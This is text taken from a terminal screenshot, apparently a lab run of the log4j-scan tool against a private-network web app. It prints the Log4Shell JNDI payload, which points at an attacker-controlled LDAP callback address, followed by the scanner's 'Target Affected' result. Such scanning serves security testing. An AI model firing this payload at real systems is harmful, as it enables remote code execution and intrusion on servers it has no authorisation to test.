 \log4j2\log4j-scan>python3 log4j-scan.py -u http://192.168.111.129:8080/webstudy/hell
o-fengxuan --ldap-addr 192.168.1.11:1389 --run-all-tests
□[32m[•] CVE-2021-44228 - Apache Log4j RCE Scanner□[0m
□[33m[•] Scanner provided by XXXXX□[0m
[•] Using your ldap service address [192.168.1.11:1389].□[0m
□[35m[%] Checking for Log4j RCE CVE-2021-44228.□[0m
□[35m[•] URL: http://192.168.111.129:8080/webstudy/hello-fengxuan□[0m
□[36m[•] URL: http://192.168.111.129:8080/webstudy/hello-fengxuan | PAYLOAD: ${jndi:ldap://192.168.1.11:1389/aa1s5v4}□[0
m
□[32m[•] Targets does not seem to be vulnerable.□[0m
□[33m[!!!] Target Affected□[0m
□[33maa1s5v4,192.168.1.11,2021-12-18 23:13:14 下午□[0m